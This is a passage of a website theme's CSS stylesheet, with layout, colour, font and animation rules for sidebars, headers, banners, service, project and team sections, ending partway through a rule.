.xs-sidebar-group .xs-overlay-2{
	left: 20%;
  transition-delay: .06s;
}

.xs-sidebar-group .xs-overlay-3{
	left: 40%;
  transition-delay: .09s;
}

.xs-sidebar-group .xs-overlay-4{
	left: 60%;
  transition-delay: .12s;
}

.xs-sidebar-group .xs-overlay-5{
	left: 80%;
  transition-delay: .15s;
}

.xs-sidebar-group .widget-heading{
  position:absolute;
  top: 50px;
  right: 35px;
  z-index: 1;
}

.xs-sidebar-widget{
  position:fixed;
  right:-100%;
  top:0;
  bottom:0;
  width:100%;
  max-width:460px;
  z-index:999999999;
  height: 100%;
  -webkit-overflow-scrolling:touch;
  background-color:#fff;
  transition: all 900ms ease;
  visibility:hidden;
  opacity:0;
}

.xs-sidebar-group.isActive .xs-sidebar-widget{
  opacity:1;
  visibility:visible;
  right:0;
  -webkit-transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  -o-transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
}

.sidebar-textwidget{
  padding: 50px 40px 50px 40px;
}

.xs-sidebar-group .close-side-widget{
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #0e132d;
  color: #0e132d;
  border-radius: 50%;
  font-weight: 400;
  font-size: 20px;
}

.sidebar-widget-container{
  position:relative;
  opacity:0;
  visibility:hidden;
}

.xs-sidebar-group.isActive .sidebar-widget-container{
  opacity:1;
  visibility:visible;
}

.xs-bg-black{
  background-color:#101127;
}

.xs-sidebar-group .logo{
  position: relative;
  display: block;
  padding-bottom: 25px;
  margin-bottom: 35px;
  border-bottom: 1px solid #e0e0e0;
}

.xs-sidebar-group h3{
	position: relative;
	display: block;
	font-size: 25px;
	line-height: 30px;
	font-weight: 700;
	color: #0b1953;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 28px;
}

.xs-sidebar-group .content-inner .text{
  position: relative;
  display: block;
  margin-bottom: 45px;
}

.xs-sidebar-group .content-inner p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 0px;
}

.xs-sidebar-group .content-inner .info-box{
	position: relative;
	display: block;
	margin-bottom: 48px;
}

.xs-sidebar-group .content-inner .info-box .info li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 25px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	padding-left: 47px;
	margin-bottom: 25px;
}

.xs-sidebar-group .content-inner .info-box .info li:last-child{
	margin-bottom: 0px !important;
}

.xs-sidebar-group .content-inner .info-box .info li .icon{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 30px;
}

.xs-sidebar-group .content-inner .info-box .info li:first-child .icon{
	top: 7px;
}

.xs-sidebar-group .content-inner .info-box .info li:nth-child(3) .icon{
	left: 8px;
}

.xs-sidebar-group .subscribe-inner .form-group{
	position: relative;
	margin-bottom: 0px;
}

.xs-sidebar-group .subscribe-inner .form-group input[type="email"]{
	position: relative;
	display: block;
	width: 100%;
	height: 56px;
	border: 1px solid #e3dfdf;
	background: #f8f8f8;
	border-radius: 5px;
	padding: 10px 30px;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 30px;
	transition: all 500ms ease;
}

.xs-sidebar-group .subscribe-inner .form-group input:focus{

}

.xs-sidebar-group .content-inner .info-box .info li a{
	display: inline-block;
	color: #444;
}

.main-header .nav-btn{
  position: relative;
  float: left;
  width: 40px;
  height: 24px;
  cursor: pointer;
  margin-left: 25px;
}

.main-header .nav-btn .bar{
  position: absolute;
  width: 100%;
  height: 4px;
  top: 0px;
  left: 0px;
  border-radius: 2px;
  transition: all 500ms ease;
}

.page-title.style-two {
  padding-top: 205px;
}

.main-header.header-style-18 .nav-btn .bar{
	background-color: #2e3d6e;
}

.main-header .nav-btn .bar{
	background-color: #db002b;
}

.main-header .nav-btn:hover .bar{
	width: 100% !important
}

.main-header .nav-btn .bar:nth-child(2){
  top: 10px;
  width: 30px;
}

.main-header .nav-btn .bar:last-child{
  top: 20px;
  width: 20px;
}

.testimonial-style1-area.home-11 .owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]{
	width: 44px;
	height: 44px;
	line-height: 39px;
	border: 2px solid #a7afb6;
	color: #a7afb6;
	font-size: 22px;
}

.testimonial-style1-area.home-11 .owl-nav-style-one.owl-theme .owl-nav .owl-next{
	margin-left: 22px;
}

.testimonial-style1-area.home-11 .owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]:hover{
	color: #d90429;
	border-color: #d90429;
}

.testimonial-style1-area.home-11 .single-testimonial-style1 .text-box p{
	color: #444444;
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 6px;
}

.testimonial-style1-area.home-11 .single-testimonial-style1 h3{
	color: #1f65bd;
	text-transform: uppercase;
}

.testimonial-style1-area.home-11 .single-testimonial-style1 .inner-content{
	padding-bottom: 33px;
}



/** custome-mouse-pointer **/


.mouse-pointer {
  position: fixed;
  top: 50%;
  left: -100px;
  -webkit-transform: translate(200%, 200%);
  -ms-transform: translate(200%, 200%);
  transform: translate(200%, 200%);
  width: 10px;
  height: 10px;
  pointer-events: none;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 9999;
  -webkit-transition-property: width, height, background;
  -o-transition-property: width, height, background;
  transition-property: width, height, background;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: width .3s ease,height .3s ease,opacity .3s ease,color .3s ease,background-color .3s ease,left .3s ease,top .3s ease,border-radius .1s ease,box-shadow .2s ease;
  -ms-transition: width .3s ease,height .3s ease,opacity .3s ease,color .3s ease,background-color .3s ease,left .3s ease,top .3s ease,border-radius .1s ease,box-shadow .2s ease;
  transition: width .3s ease,height .3s ease,opacity .3s ease,color .3s ease,background-color .3s ease,left .3s ease,top .3s ease,border-radius .1s ease,box-shadow .2s ease;
  font-size: 16px;
  text-indent: 0;
  border: none;
  mix-blend-mode: difference;
  background-color: #fff;
  -webkit-box-shadow: 0 0 0 transparent;
  -ms-box-shadow: 0 0 0 transparent;
  box-shadow: 0 0 0 transparent;
}

body.out .mouse-pointer {
  width: 0;
  height: 0;
}


/** banner-style-ten **/

.banner-style-ten{
	position: relative;
	background: #c1d0de;
	overflow: hidden;
	border-bottom: 1px solid #99a7b2;
}

.banner-style-ten .bubble-shape{
	position: absolute;
	left: 40%;
	transform: translateX(-50%);
	bottom: -100px;
	width: 200px;
	height: 200px;
	border-radius: 50%;
	background: #4c7032;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.banner-style-ten .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-ten .outer-container{
	position: relative;
	max-width: 1440px;
	padding: 0px 15px;
	margin: 0 auto;
}

.banner-style-ten .content-box{
	position: relative;
	display: block;
	max-width: 530px;
	padding: 290px 0px 175px 0px;
}

.banner-style-ten .content-box h2{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 71px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #293440;
	margin-bottom: 25px;
}

.banner-style-ten .content-box h3{
	position: relative;
	display: inline-block;
	font-size: 27px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #293440;
	font-style: italic;
	margin-bottom: 22px;
	padding-right: 48px;
}

.banner-style-ten .content-box h3:before{
	position: absolute;
	content: '';
	background: #293440;
	width: 32px;
	height: 2px;
	right: 0px;
	bottom: 9px;
}

.banner-style-ten .content-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #293440;
	margin-bottom: 45px;
}

.banner-style-ten .content-box .btn-box a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #34393d;
	text-transform: uppercase;
	background: #ecdf0b;
	border-radius: 30px;
	padding: 15px 50px;
	letter-spacing: 1px;
	transition: all 500ms ease;
}

.banner-style-ten .content-box .btn-box a:hover{
	background: #d72027;
	color: #fff;
}

.banner-style-ten .image-box{
	position: relative;
	min-height: 782px;
	margin-top: 65px;
}

.banner-style-ten .image-box .image{
	position: absolute;
	right: 0px;
	bottom: -100px;
	border-radius: 50%;
	background: #fff;
	z-index: 1;
}

.banner-style-ten .image-box .image img{
	width: 100%;
	border-radius: 50%;
}

.banner-style-ten .image-box .image:before{
	position: absolute;
	content: '';
	background: #ecdf0b;
	width: 100%;
	height: 100%;
	left: 12px;
	top: -27px;
	border-radius: 50%;
	z-index: -1;
}

.banner-style-ten .image-box .border{
	position: absolute;
	left: -55px;
	top: 0px;
	width: 100%;
	height: 100%;
	border: 2px solid rgba(255, 255, 255, 0.50);
	border-radius: 50%;
	z-index: -1;
}

.banner-style-ten .image-box .border:before{
	position: absolute;
	content: '';
	background: #ecdf0b;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	left: -23px;
	top: 50%;
	transform: translateY(-50%);
}

.banner-style-ten .big-text{
	position: absolute;
	left: -300px;
	top: 495px;
	font-size: 205px;
	line-height: 100px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #a4b3c1;
	text-transform: capitalize;
	transform: rotate(90deg);
}


/** about-style-17 **/

.about-style-17{
	position: relative;
	background: #c3d2df;
	padding: 120px 0px;
}

.about-style-17 .support-box{
	position: absolute;
	left: 305px;
	top: -15px;
	z-index: 1;
}

.about-style-17 .support-box h5{
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #292929;
	text-transform: uppercase;
	background: #c3d2df;
	padding: 0px 30px 0px 30px;
}

.about-style-17 .support-box h5 a{
	display: inline-block;
	color: #292929;
}

.about-style-17 .image-box{
	position: relative;
	display: block;
	margin-right: 44px;
}

.about-style-17 .image-box img{
	width: 100%;
}

.about-style-17 .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	padding-top: 10px;
	z-index: 1;
}

.about-style-17 .image-box .image .shape-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 426px;
	height: 558px;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: -1;
}

.about-style-17 .image-box .image .shape-2{
	position: absolute;
	right: -62px;
	bottom: -67px;
	width: 187px;
	height: 187px;
	background: #ecdf0b;
	border-radius: 50%;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.about-style-17 .image-box .image .shape-3{
	position: absolute;
	right: -60px;
	bottom: -100px;
	width: 220px;
	height: 220px;
	border-radius: 50%;
	border: 2px solid rgba(255, 255, 255, 0.50);
}

.content_block_28 .content-box{
	position: relative;
	display: block;
}

.content_block_28 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 25px;
}

.content_block_28 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #3c3c3c;
	margin-bottom: 20px;
}

.content_block_28 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.content_block_28 .content-box .sec-title-two h2{
	color: #0b1953;
}

.content_block_28 .content-box .lower-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.content_block_28 .content-box .lower-box .author-info{
	position: relative;
	display: block;
	padding: 18px 0px 15px 110px;
	margin-bottom: 21px;
}

.content_block_28 .content-box .lower-box .signature{
	margin-left: 32px;
}

.content_block_28 .content-box .lower-box .author-info .thumb-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 79px;
	height: 79px;
	border-radius: 50%;
}

.content_block_28 .content-box .lower-box .author-info .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.content_block_28 .content-box .lower-box .author-info h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0b1953;
	margin-bottom: 0px;
}

.content_block_28 .content-box .lower-box .author-info .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	color: #444;
}

.content_block_28 .content-box .lower-box .award-box{
	position: relative;
	display: flex;
	align-items: center;
	margin-top: -74px;
}

.content_block_28 .content-box .lower-box .award-box .award{
	margin-right: 25px;
}

.content_block_28 .content-box .lower-box .award-box .award:last-child{
	margin: 0px !important;
}


/** service-style-14 **/

.service-style-14{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #eaf1f6;
}

.service-style-14 .inner-container{
	position: relative;
	display: block;
	background: #fff;
	border: 1px solid #e4e4e4;
	padding: 0px 15px;
	border-right: none;
	border-bottom: none;
}

.service-style-14 .service-block{
	padding: 0px 0px;
}

.service-block-14 .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 40px 30px 42px 35px;
	border-right: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
	min-height: 266px;
}

.service-block-14 .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #0b1953;
	margin-bottom: 23px;
}

.service-block-14 .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	color: #0b1953;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin-bottom: 0px;
}

.service-block-14 .inner-box h3 a{
	display: inline-block;
	color: #0b1953;
	transition: all 500ms ease;
}

.service-block-14 .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 22px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 18px;
}

.service-block-14 .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	transition: all 500ms ease;
}

.service-block-14 .inner-box .link a span{
	padding-left: 10px;
}

.service-block-14 .inner-box .link a:hover{
	color: #0b1953;
}

.service-block-14 .inner-box.more-service{
	display: flex;
	align-items: center;
	background: #0b1953;
}

.service-block-14 .inner-box.more-service h3{
	color: #fff;
	margin-bottom: 0px;
}

.service-block-14 .inner-box.more-service .link-2 a{
	position: relative;
	display: inline-block;
	font-size: 17px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.50);
	margin-bottom: 55px;
}

.service-block-14 .inner-box.more-service .btn-box a{
	position: relative;
	display: inline-block;
	width: 56px;
	height: 56px;
	line-height: 66px;
	background: #ecdf0b;
	text-align: center;
	border-radius: 50%;
	font-size: 24px;
	color: #000000;
	transition: all 500ms ease;
}

.service-block-14 .inner-box.more-service .btn-box a:hover{
	background: #fff;
}

.service-style-14 .sec-title-two h2{
	color: #0b1953;
}

.service-style-14 .sec-title-two{
	margin-bottom: 67px;
}

.service-style-14 .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}


/** chooseus-style-12 **/

.chooseus-style-12{
	position: relative;
	background: #0b1953;
	overflow: hidden;
}

.chooseus-style-12 .chooseus-inner{
	position: relative;
	padding: 115px 0px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.chooseus-style-12 .image-box{
	position: relative;
	display: block;
	margin-right: 70px;
	margin-left: -93px;
}

.chooseus-style-12 .image-box img{
	width: 100%;
}

.content_block_29 .content-box{
	position: relative;
	display: block;
}

.content_block_29 .content-box .sec-title-two h2{
	color: #fff;
}

.content_block_29 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 38px;
}

.content_block_29 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_29 .content-box .inner-box{
	position: relative;
	display: block;
	padding-right: 200px;
}

.content_block_29 .content-box .inner-box .inner{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 183px;
	background: #ecdf0b;
	text-align: center;
	border-radius: 6px;
	padding: 30px 30px 33px 30px;
}

.content_block_29 .content-box .inner-box .inner .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #0b1953;
	margin-bottom: 12px;
}

.content_block_29 .content-box .inner-box .inner h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0b1953;
}

.content_block_29 .content-box .list-style-one li{
	font-size: 20px;
	margin-bottom: 21px;
}

.content_block_29 .content-box .list-style-one li:last-child{
	margin-bottom: 0px;
}

.content_block_29 .content-box .list-style-one li:before{
	color: #fff;
}

.chooseus-style-12 .funfact-inner{
	padding: 83px 0px 95px 0px;
}

.chooseus-style-12 .counter-block-two .inner-box .icon-box{
	color: #1ea5fa;
}

.chooseus-style-12 .counter-block-two .inner-box .count-outer{
	color: #fff;
}

.chooseus-style-12 .counter-block-two .inner-box p{
	color: #1ea5fa;
}

.chooseus-style-12 .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.testimonial-style-five.home-16{
	background: #f2f7fa;
}

.testimonial-style-five.home-16 .testimonial-block-four .inner-box .quote-1,
.testimonial-style-five.home-16 .testimonial-block-four .inner-box .quote-2{
	background: #f2f7fa;
	color: #386197;
}

.testimonial-style-five.home-16 .testimonial-block-four .inner-box{
	border-color: #386197;
}

.team-section.home-16{
	background: #d5dfe9;
	padding-bottom: 90px;
}

.team-section.home-16 .upper-title-inner .text p a{
	color: #d91336;
	text-decoration: underline;
}

.team-section.home-16 .team-block-one .inner-box .image-box .image{
	background: #07a0e7;
}

.team-section.home-16 .team-block-one .inner-box .image-box .social-links li a:hover{
	background: #fff;
	color: #0f4793;
	border-color: #fff;
}

.team-section.home-16 .team-block-one .inner-box:before{
	display: none;
}

.team-section.home-16 .team-block-one .inner-box .image-box{
	background: #fff;
	border-radius: 8px;
}

.appointment-section.home-16{
	background-color: #1f2753;
	overflow: hidden;
}

.appointment-section.home-16 .image-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.appointment-section.home-16 .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner:after{
	display: none;
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner{
	background: #0b2e62;
	border-radius: 8px;
	opacity: 1;
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner a{
	position: absolute;
	display: inline-block;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%) scale(0,0);
	z-index: 2;
	transition: all 500ms ease;
}

.blog-style1-area.home-16 .single-blog-style1:hover .img-holder .inner a{
	transform: translate(-50%,-50%) scale(1,1);
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner a img{
	opacity: 1 !important;
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner img{
	transition: all 500ms ease;
}

.blog-style1-area.home-16 .single-blog-style1:hover .img-holder .inner img{
	opacity: 0.15;
	border-radius: 8px;
}


/** header-style-19 **/

.header-style-19{
	position: relative;
}

.header-top-four{
	position: relative;
	width: 100%;
	background: #162d44;
	padding: 9px 0px;
}

.header-top-four .top-inner{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-top-four .top-inner .text h5{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
}

.header-top-four .top-inner .text h5 a{
	color: #fff;
}

.header-top-four .top-inner .schedule p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 400;
	color: #fff;
	padding-left: 30px;
	margin-bottom: 0px;
}

.header-top-four .top-inner .schedule p i{
	position: absolute;
	left: 0px;
	top: 4px;
	font-size: 20px;
}

.header-top-four .top-inner .right-column{
	position: relative;
	display: flex;
	align-items: center;
}

.header-top-four .top-inner .right-column .schedule{
	margin-right: 20px;
}

.header-top-four .top-inner .right-column .social-links{
	position: relative;
	display: flex;
	align-items: center;
}

.header-top-four .top-inner .right-column .social-links li{
	position: relative;
	display: inline-block;
	width: 37px;
	font-size: 16px;
	text-align: center;
	color: #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.20);
}

.header-top-four .top-inner .right-column .social-links li:first-child{
	border-left: 1px solid rgba(255, 255, 255, 0.20);
}

.header-top-four .top-inner .right-column .social-links li a{
	color: #fff;
	width: 37px;
	text-align: center;
}

.header-style-19 .outer-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-style-19 .outer-box .logo-box{
	padding: 20px 0px;
}

.header-style-19 .sticky-header .outer-box .logo-box{
	padding: 16.5px 0px;
}

.header-style-19 .main-menu .navigation>li:before{
	display: none;
}

.header-style-19 .main-menu .navigation>li>a{
	font-family: "Barlow", sans-serif;
	color: #000000;
	text-transform: uppercase;
	border: none !important;
	padding: 0px 17px;
}

.header-style-19 .sticky-header .option-box{
	margin-top: 20px;
}

.blog-left-sidebar.blog-style2-area .blog-posts{
	margin-right: 0px;
	margin-left: 30px;
	max-width: 100%;
}

.header-style-two .outer-box .main-menu .navigation>li:before {
	position: absolute;
	content: '';
  width: 26px;
  height: 2px;
  left: 25px;
  bottom: 9px;
  transform: scale(0,0);
  transition: all 500ms ease;
}

.header-style-two .outer-box .main-menu .navigation>li:hover:before, 
.header-style-two .outer-box .main-menu .navigation>li.current:before {
  transform: scale(1,1);
}


.header-style-two .option-box{
	margin-top: 66px;
}

.header-style-two .option-box .search-box-outer{
	color: #fff;
}

.header-style-two .nav-btn .bar{
	background-color: #fff;
}

.header-style-two .sticky-header{
	background: #052450;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-two .sticky-header .outer-box .logo-box{
	padding: 16px 0px;
}

.header-style-two .sticky-header .outer-box .main-menu .navigation{
	margin-top: 6px;
}

.header-style-two .sticky-header .outer-box .main-menu .navigation>li{
	margin: 0px;
}

.header-style-two .sticky-header .option-box{
	margin-top: 24px;
}

.header-style-two .sticky-header .header-right{
	padding-top: 14px;
}

.main-header.header-style-one .sticky-header .main-menu .navigation>li{
	padding: 27.5px 0px;
}

.header-style-six .sticky-header .support-box{
	top: -2px;
}

.header-style-six .sticky-header .support-box .icon-box{
	top: 2px;
}

.header-style-seven .sticky-header .outer-box .logo-box{
	padding: 18px 0px;
}


/** project-masonty-two **/

.project-masonty-two{
	position: relative;
	padding: 110px 0px 70px 0px;
}

.project-masonty-two .sec-title-two h2{
	font-size: 90px;
	line-height: 84px;
	font-weight: 900;
	color: #242424;
	font-style: italic;
}

.project-masonty-two .sec-title-two{
	margin-bottom: 61px;
}

.project-masonty-two .project-filter li{
	display: inline-block;
	float: left;
	margin-right: 35px;
}

.project-masonty-two .project-filter li:last-child{
	margin: 0px !important;
}

.project-masonty-two .project-filter li .filter-text{
	padding-left: 0px;
	color: #242424;
}

.project-masonty-two .project-filter li .filter-text:before{
	display: none;
}

.project-masonty-two .project-menu-box{
	margin-bottom: 68px;
}

.project-block-two .inner-box{
	position: relative;
	display: block;
	margin-bottom: 23px;
}

.project-block-two .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 7px;
}

.project-block-two .inner-box .image-box img{
	width: 100%;
	border-radius: 7px;
	transition: all 500ms ease;
}

.project-block-two .inner-box:hover .image-box img{
	opacity: 0.5;
	transform: scale(1.05);
}

.project-block-two .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 25px 20px 25px 40px;
}

.project-block-two .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.project-block-two .inner-box .lower-content h4:before{
	position: absolute;
	content: '';
	width: 20px;
	height: 2px;
	left: -40px;
	top: 14px;
}

.project-block-two .inner-box .lower-content h4 a{
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.project-block-two .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 18px;
	color: #242424;
	margin-bottom: 0px;
}

.project-masonty-two .line-shape{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	max-width: 1440px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}

.project-masonty-two .line-shape .line{
	position: absolute;
	width: 1px;
	height: 100%;
	background: #e8e8e8;
	left: 0px;
	top: 0px;
}

.project-masonty-two .line-shape .line-2{
	left: 33.333%;
}

.project-masonty-two .line-shape .line-3{
	left: 66.666%;
}

.project-masonty-two .line-shape .line-4{
	left: 100%;
}


/** project-style3-area **/

.project-style3-area .sec-title-two{
	margin-bottom: 64px;
}

.project-style3-area .sec-title-two h2{
	margin-bottom: 14px;
}

.project-style3-area .single-project-style2 .img-holder {
  background: -webkit-linear-gradient(-90deg, rgba(0,73,125,1), rgba(0,73,125,1) 100%);
  border-radius: 7px;
}

.project-style3-area .single-project-style2 .overlay-content .box .zoom-button a{
	position: relative;
	display: inline-block;
	width: 55px;
	height: 55px;
	line-height: 61px;
	background: #fff;
	text-align: center;
	font-size: 24px;
	font-weight: 700;
	border-radius: 50%;
}

.project-style3-area .single-project-style2 .overlay-content .box .zoom-button a:hover{
	color: #fff;
}

.project-style3-area .single-project-style2 .overlay-content .box .title-holder p{
	font-size: 20px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 0px;
}

.project-section.project-page-3 .single-project-style2 .img-holder {
  background: #091836;
  border-radius: 7px;
}

.project-section.project-page-3 .single-project-style2 .overlay-content .box .title-holder h3{
	font-size: 22px;
	font-weight: 700;
}

.project-section.project-page-3 .single-project-style2 .overlay-content .box .title-holder p{
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 4px;
	font-weight: 500;
	text-align: left;
}


/** project-grid-three **/

.project-grid-three{
	position: relative;
	padding: 90px 0px 62px 0px;
}

.project-grid-three .sec-title-two{
	margin-bottom: 64px;
}

.project-grid-three .sec-title-two h2{
	margin-bottom: 14px;
}

.project-grid-three .single-project-style2 .img-holder{
	border-radius: 8px;
}

.project-grid-three .single-project-style2 .lower-content{
	position: relative;
	display: block;
	padding-top: 23px;
	padding-bottom: 25px;
	margin-bottom: 18px;
}

.project-grid-three .single-project-style2 .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	margin-bottom: 0px;
}

.project-grid-three .single-project-style2 .lower-content h4 a{
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.project-grid-three .single-project-style2 .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 18px;
	margin-bottom: 0px;
}


/** project-details **/

.project-details{
	position: relative;
	padding: 110px 0px 120px 0px;
}

.project-details-content{
	position: relative;
	display: block;
}

.project-details-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.project-details-content h3{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	font-weight: 700;
	color: #071345;
	margin-bottom: 22px;
}

.project-details-content .content-one{
	margin-bottom: 47px;
}

.project-details-content .content-two{
	margin-bottom: 47px;
}

.project-details-content .content-two p{
	margin-bottom: 28px;
}

.project-details-content .content-two .quote-icon{
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 40px;
	margin-bottom: 11px;
	padding-top: 22px;
}

.project-details-content .content-two .text{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #071345;
	margin-bottom: 18px;
}

.project-details-content .content-two h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #071345;
	font-weight: 500;
}

.project-details .image-box{
	position: relative;
	display: block;
}

.project-details .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
}

.project-details .image-box .image img{
	width: 100%;
}

.project-details .image-box .single-image:last-child .image{
	margin-bottom: 0px;
}

.team-page-area .sec-title-two{
	margin-bottom: 74px;
}

.team-page-area .sec-title-two h2{
	margin-bottom: 22px;
}


/** team-details **/

.team-details{
	position: relative;
	padding: 120px 0px 115px 0px;
}

.team-details-content{
	position: relative;
	display: block;
	margin-bottom: 110px;
}

.team-details-content .image-box{
	position: relative;
	display: block;
	margin-right: 70px;
	border-radius: 8px;
}

.team-details-content .image-box img{
	width: 100%;
	border-radius: 8px;
}

.team-details-content .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.team-details-content .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #494949;
	margin-bottom: 0px;
}

.team-details-content .content-box .info-list{
	position: relative;
	display: block;
	margin-bottom: 52px;
}

.team-details-content .content-box .info-list li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #494949;
	margin-bottom: 15px;
}

.team-details-content .content-box .info-list li a{
	color: #494949;
}

.team-details-content .content-box .info-list li:last-child{
	margin-bottom: 0px;
}

.team-details-content .content-box .info-list li span{
	position: relative;
	display: inline-block;
	width: 145px;
	font-weight: 600;
	color: #242424;
}

.team-details-content .content-box .social-links li{
